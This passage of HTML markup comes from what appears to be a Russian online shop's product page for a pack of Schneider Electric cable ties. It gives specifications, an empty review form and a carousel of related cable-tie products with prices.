	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<h4>Гарантия от производителя:</h4>
<h4>Информация об упаковке:</h4>
<p>Единица товара: Штука</p>
<p>Вес, кг: 0,14</p>
<p>Длина, мм: 410</p>
<p>Ширина, мм: 115</p>
<p>Высота, мм: 25</p>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-additional_information" class="wd-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip">
			<th class="woocommerce-product-attributes-item__label">Тип</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tip/styazhka/" rel="tag">стяжки</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label">Материал</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/material/plastik/" rel="tag">пластик</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_shirina-mm">
			<th class="woocommerce-product-attributes-item__label">Ширина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/shirina-mm/3-6/" rel="tag">3,6</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dlina-mm">
			<th class="woocommerce-product-attributes-item__label">Длина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/dlina-mm/300/" rel="tag">300</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_fasovka-sht">
			<th class="woocommerce-product-attributes-item__label">Фасовка, шт</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/fasovka-sht/100/" rel="tag">100</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tsvet">
			<th class="woocommerce-product-attributes-item__label">Цвет</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tsvet/belyy/" rel="tag">белый</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mnogorazovye">
			<th class="woocommerce-product-attributes-item__label">Многоразовые</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/mnogorazovye/net/" rel="tag">нет</a></p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Кабельная стяжка Schneider Electric 300х3.6, белая, 100 шт. IMT46266&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/catalog/kabelnaya-styazhka-schneider-electric-300h3-6-belaya-100-sht-imt46266/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sela-shop.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='15853' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-351"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-10 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-15859 status-publish last instock product_cat-catalog product_cat-schneider-electric has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="15859">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-300h4-8-chernaya-100-sht-imt46269/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54023390-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54023390-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54023390-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54023390-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54023390-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54023390-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54023390-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54023390.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="15859" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-300h4-8-chernaya-100-sht-imt46269/">Кабельная стяжка Schneider Electric 300х4.8, черная, 100 шт. IMT46269</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>564,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=15859" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15859" data-product_sku="17422884" aria-label="Add &ldquo;Кабельная стяжка Schneider Electric 300х4.8, черная, 100 шт. IMT46269&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-15828 status-publish first instock product_cat-catalog product_cat-schneider-electric has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="15828">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-150h3-6-chernaya-100-sht-imt46255/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54023178-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54023178-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54023178-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54023178-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54023178-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54023178-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54023178-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54023178.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="15828" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-150h3-6-chernaya-100-sht-imt46255/">Кабельная стяжка Schneider Electric 150х3.6, черная, 100 шт. IMT46255</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>248,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=15828" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15828" data-product_sku="17422950" aria-label="Add &ldquo;Кабельная стяжка Schneider Electric 150х3.6, черная, 100 шт. IMT46255&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-15868 status-publish last instock product_cat-catalog product_cat-schneider-electric has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="15868">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-550h8-8-chernaya-100-sht-imt46275/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54023506-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54023506-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54023506-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54023506-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54023506-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54023506-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54023506-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54023506.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="15868" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-550h8-8-chernaya-100-sht-imt46275/">Кабельная стяжка Schneider Electric 550х8.8, черная, 100 шт. IMT46275</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2453,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=15868" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15868" data-product_sku="17422794" aria-label="Add &ldquo;Кабельная стяжка Schneider Electric 550х8.8, черная, 100 шт. IMT46275&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-15836 status-publish first instock product_cat-catalog product_cat-schneider-electric has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="15836">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-200h3-6-belaya-100-sht-imt46260/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54023379-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54023379-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54023379-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54023379-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54023379-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54023379-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54023379-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54023379.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="15836" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-200h3-6-belaya-100-sht-imt46260/">Кабельная стяжка Schneider Electric 200х3.6, белая, 100 шт. IMT46260</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>388,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=15836" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15836" data-product_sku="17423520" aria-label="Add &ldquo;Кабельная стяжка Schneider Electric 200х3.6, белая, 100 шт. IMT46260&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-15825 status-publish last instock product_cat-catalog product_cat-schneider-electric has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="15825">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-s-tablichkoy-schneider-electric-100h2-5-mm-imt47004/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54023325-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54023325-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54023325-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54023325-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54023325-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54023325-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54023325-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54023325.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="15825" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-s-tablichkoy-schneider-electric-100h2-5-mm-imt47004/">Кабельная стяжка с табличкой Schneider Electric 100х2,5 мм IMT47004</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=15825" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15825" data-product_sku="17423262" aria-label="Add &ldquo;Кабельная стяжка с табличкой Schneider Electric 100х2,5 мм IMT47004&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-15833 status-publish first instock product_cat-catalog product_cat-schneider-electric has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="15833">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-200h2-5-chernaya-100-sht-imt46258/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54023377-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54023377-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54023377-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54023377-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54023377-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54023377-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54023377-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54023377.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="15833" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-200h2-5-chernaya-100-sht-imt46258/">Кабельная стяжка Schneider Electric 200х2.5, черная, 100 шт. IMT46258</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>205,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=15833" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15833" data-product_sku="17422764" aria-label="Add &ldquo;Кабельная стяжка Schneider Electric 200х2.5, черная, 100 шт. IMT46258&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7100 status-publish last instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="7100">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/neylonovye-styazhki-fortisflex-ksz-10h600-belye-100-sht-74111/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51231913-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51231913-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51231913-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51231913-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51231913-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51231913-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51231913-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51231913.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7100" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/neylonovye-styazhki-fortisflex-ksz-10h600-belye-100-sht-74111/">Нейлоновые стяжки FORTISFLEX КСЗ 10х600 белые 100 шт. 74111</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3467,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7100" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7100" data-product_sku="15780890" aria-label="Add &ldquo;Нейлоновые стяжки FORTISFLEX КСЗ 10х600 белые 100 шт. 74111&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-15856 status-publish first instock product_cat-catalog product_cat-schneider-electric has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="15856">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-300h4-8-belaya-100-sht-imt46268/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54023402-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54023402-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54023402-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54023402-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54023402-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54023402-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54023402-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54023402.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="15856" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-300h4-8-belaya-100-sht-imt46268/">Кабельная стяжка Schneider Electric 300х4.8, белая, 100 шт. IMT46268</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>775,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=15856" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15856" data-product_sku="17423022" aria-label="Add &ldquo;Кабельная стяжка Schneider Electric 300х4.8, белая, 100 шт. IMT46268&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-351 -->
			
					
	</div>

</div>

</div><!-- #product-15853 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<br />
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-626c12787f984" class="wd-image wd-wpb wd-rs-626c12787f984 text-left vc_custom_1651249795282">
							<a href="#" >
			
			<img  src="https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg" title="logo_white" width="220" height="30">
							</a>
					</div>
				<div id="wd-62690cff62266" class="wd-text-block wd-wpb reset-last-child wd-rs-62690cff62266 wd-width-100 text-left vc_custom_1651051790735">
			<p>Интернет магазин хомутов и стяжек</p>
		</div>
		
		<ul class=" wd-rs-62690d7b3806b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1651051909829" id="wd-62690d7b3806b">
															<li>
					<img  src="https://sela-shop.ru/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">+7 (495) 555-5533</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
									</ul>
		</div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1651249795282{margin-bottom: 20px !important;}.vc_custom_1651051790735{margin-bottom: 20px !important;}.vc_custom_1651051909829{margin-bottom: 0px !important;}.wd-rs-62690d7b3806b.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Клиентам</div><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7078"><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></li>
